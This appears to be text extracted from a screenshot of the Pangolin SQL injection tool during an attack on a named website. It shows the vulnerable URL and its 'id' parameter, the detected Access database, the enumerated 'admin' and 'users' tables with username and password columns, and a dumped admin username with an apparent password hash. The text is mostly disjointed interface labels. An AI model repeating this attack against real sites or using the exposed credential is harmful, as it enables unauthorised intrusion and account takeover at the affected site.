 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.njztb.cn/complaint/visitshow.asp?id=5 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin
id
userid
username
password
users
username password
admin 13955235245b2497
Tables Columns
Datas One by one 1=1 Save
The field's count 0
The field's count 17
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573